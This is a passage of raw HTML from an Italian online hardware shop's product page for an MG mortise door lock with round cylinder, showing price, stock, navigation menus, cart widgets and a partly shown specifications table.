		<img width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header_logo header-logo" alt="Ferramenta Bossi"/><img  width="1020" height="1020" src="https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg" class="header-logo-dark" alt="Ferramenta Bossi"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2684" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697a5cb920fc5">Cerca un prodotto...</label><input type="search" name="s" id="697a5cb920fc5" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Accedi">
					<span>
			Accedi			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrello   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://ferramentabossi.it/carrello/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrello" aria-label="Visualizza carrello" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrello</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Nessun prodotto nel carrello.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://ferramentabossi.it/tutti-i-prodotti/">
					Ritorna al negozio				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-836 menu-item-design-default has-dropdown"><a href="https://ferramentabossi.it/tutti-i-prodotti/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tutti i prodotti<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-55429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55429 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55453"><a href="https://ferramentabossi.it/c/access-tapparelle-e-persiane/">ACCESS. TAPPARELLE E PERSIANE</a></li>
		<li id="menu-item-55454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55454"><a href="https://ferramentabossi.it/c/antinfortunistica/">ANTINFORTUNISTICA</a></li>
		<li id="menu-item-55455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55455"><a href="https://ferramentabossi.it/c/articoli-per-la-casa/">ARTICOLI PER LA CASA</a></li>
		<li id="menu-item-55456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li id="menu-item-55457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li id="menu-item-55459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li id="menu-item-55430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li id="menu-item-55462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li id="menu-item-55463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li id="menu-item-55465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li id="menu-item-55466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li id="menu-item-55467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li id="menu-item-55475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475 nav-dropdown-col"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-55469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li id="menu-item-55470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li id="menu-item-55471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li id="menu-item-55472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-55472 active"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li id="menu-item-55473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li id="menu-item-55474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103 menu-item-design-default"><a href="https://ferramentabossi.it/chi-siamo/" class="nav-top-link">Chi siamo</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-design-default"><a href="https://ferramentabossi.it/contatti/" class="nav-top-link">Contatti</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_topbar_right"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://ferramentabossi.it" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="true" data-use-analytics="false" data-min-chars="3" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="2684" data-tax="" ><form class="aws-search-form" action="https://ferramentabossi.it/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697a5cb9250c7">Cerca un prodotto...</label><input type="search" name="s" id="697a5cb9250c7" value="" class="aws-search-field" placeholder="Cerca un prodotto..." autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2684" class="product type-product post-2684 status-publish first instock product_cat-serratura-infilare-a-cilindro product_cat-serrature has-post-thumbnail sale purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-100x100.jpg" data-thumb-alt="Serratura Infilare a cilindro MG da ferramenta bossi" data-thumb-srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550.jpg"><img width="600" height="600" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Serratura Infilare a cilindro MG da ferramenta bossi" data-caption="" data-src="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550.jpg" data-large_image="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550.jpg" data-large_image_width="2500" data-large_image_height="2500" decoding="async" fetchpriority="high" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-600x600.jpg 600w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://ferramentabossi.it">Home</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a> <span class="divider">&#47;</span> <a href="https://ferramentabossi.it/c/serrature/serratura-infilare-a-cilindro/">Serratura Infilare a cilindro</a></nav><h1 class="product-title product_title entry-title">
	SERRAT.FASCIA CIL. 26 | MG (2PZ)</h1>

	<div class="is-divider small"></div>
<span style="color: #959595;"><i>Prezzo imponibile: 64,71&euro; (IVA esclusa)</i></span><ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-profil-fascia-44-2-m-mg-2pz-3/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="SERRAT.PROFIL.FASCIA 44 2 M. | MG (2PZ)" href="https://ferramentabossi.it/p/serrat-profil-fascia-44-2-m-mg-2pz-3/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="SERRAT.FASCIA CIL. 26 | MG (2PZ)" href="https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura Infilare a cilindro MG da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>82,96<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 82,96&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>66,37<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 66,37&euro;.</span></p>
</div>
<div class="product-short-description">
	<p><strong>SERRATURA<br />DA INFILARE </strong><br />1 mandata e scrocco<br />incorporato<br />cilindro tondo incluso</p>
</div>
 <p class="stock in-stock">300 disponibili</p>

	
	<form class="cart" action="https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Riduci la quantità di SERRAT.FASCIA CIL. 26 | MG (2PZ)">				<label class="screen-reader-text" for="quantity_697a5cb93bc89">SERRAT.FASCIA CIL. 26 | MG (2PZ) quantità</label>
		<input
			type="number"
						id="quantity_697a5cb93bc89"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantità prodotto"
						min="1"
			max="300"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumenta quantità di SERRAT.FASCIA CIL. 26 | MG (2PZ)">	</div>
	
		<button type="submit" name="add-to-cart" value="2684" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">COD: <span class="sku">650313650</span></span>

	
	<span class="posted_in">Categorie: <a href="https://ferramentabossi.it/c/serrature/serratura-infilare-a-cilindro/" rel="tag">Serratura Infilare a cilindro</a>, <a href="https://ferramentabossi.it/c/serrature/" rel="tag">SERRATURE</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-small" ><a href="whatsapp://send?text=SERRAT.FASCIA%20CIL.%2026%20%7C%20MG%20%282PZ%29 - https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Condividi su WhatsApp" aria-label="Condividi su WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Condividi su Facebook" aria-label="Condividi su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon plain tooltip email" title="Invia per email ad un Amico" aria-label="Invia per email ad un Amico" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz-2/&title=SERRAT.FASCIA%20CIL.%2026%20%7C%20MG%20%282PZ%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Condividi su LinkedIn" aria-label="Condividi su LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-profil-fascia-44-2-m-mg-2pz-3/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="SERRAT.PROFIL.FASCIA 44 2 M. | MG (2PZ)" href="https://ferramentabossi.it/p/serrat-profil-fascia-44-2-m-mg-2pz-3/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="SERRAT.FASCIA CIL. 26 | MG (2PZ)" href="https://ferramentabossi.it/p/serrat-fascia-cil-26-mg-2pz/">
                  <img width="100" height="100" src="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Serratura Infilare a cilindro MG da ferramenta bossi" decoding="async" srcset="https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-100x100.jpg 100w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-300x300.jpg 300w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-1024x1024.jpg 1024w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-150x150.jpg 150w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-768x768.jpg 768w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-1536x1536.jpg 1536w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-2048x2048.jpg 2048w, https://ferramentabossi.it/wp-content/uploads/2021/05/650313550-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="additional_information_tab active" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="true" aria-controls="tab-additional_information">
						Informazioni aggiuntive					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content active" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Dettagli del prodotto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marchio">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marchio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/marchio/mg/" rel="tag">MG</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_e">
			<th class="woocommerce-product-attributes-item__label" scope="row">E</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/e/65/" rel="tag">65</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_chiusura">
			<th class="woocommerce-product-attributes-item__label" scope="row">CHIUSURA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/chiusura/laterale/" rel="tag">LATERALE</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_frontale">
			<th class="woocommerce-product-attributes-item__label" scope="row">FRONTALE</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/frontale/20-x-127/" rel="tag">20 X 127</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dim-cassa">
			<th class="woocommerce-product-attributes-item__label" scope="row">DIM. CASSA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/dim-cassa/129-x-78/" rel="tag">129 X 78</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_int-man">
			<th class="woocommerce-product-attributes-item__label" scope="row">INT. MAN.</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/int-man/43/" rel="tag">43</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tipologia">
			<th class="woocommerce-product-attributes-item__label" scope="row">TIPOLOGIA</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/tipologia/scrocco-con-mandata/" rel="tag">SCROCCO CON MANDATA</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_modello">
			<th class="woocommerce-product-attributes-item__label" scope="row">MODELLO</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/modello/serratura-infilare-per-fasce/" rel="tag">SERRATURA INFILARE PER FASCE</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cilindro">
			<th class="woocommerce-product-attributes-item__label" scope="row">CILINDRO</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/cilindro/tondo-o-26/" rel="tag">TONDO Ø 26</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mandate">
			<th class="woocommerce-product-attributes-item__label" scope="row">MANDATE</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ferramentabossi.it/mandate/1/" rel="tag">1</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mano">
			<th class="woocommerce-product-attributes-item__label" scope="row">MANO</th>
